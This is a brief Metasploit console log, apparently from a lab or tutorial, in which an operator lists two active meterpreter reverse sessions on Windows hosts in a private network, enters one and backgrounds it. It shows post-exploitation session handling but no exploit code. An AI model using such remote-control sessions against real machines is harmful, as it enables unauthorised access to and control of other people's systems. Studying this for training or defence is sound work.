 msf > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows DESKTOP 192.168.124.131:4444 -> 192.168.124.1:8072 (192.168.124.1)
3 meterpreter x86/windows DESKTOP- 192.168.124.131:4444 -> 192.168.124.1:8462 (192.168.124.1)
msf > sessions 2
[*] Starting interaction with 2...
meterpreter > background
[*] Backgrounding session 2...
msf > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows DESKTOP- 192.168.124.131:4444 -> 192.168.124.1:8072 (192.168.124.1)
3 meterpreter x86/windows DESKTOP- 192.168.124.131:4444 -> 192.168.124.1:8462 (192.168.124.1)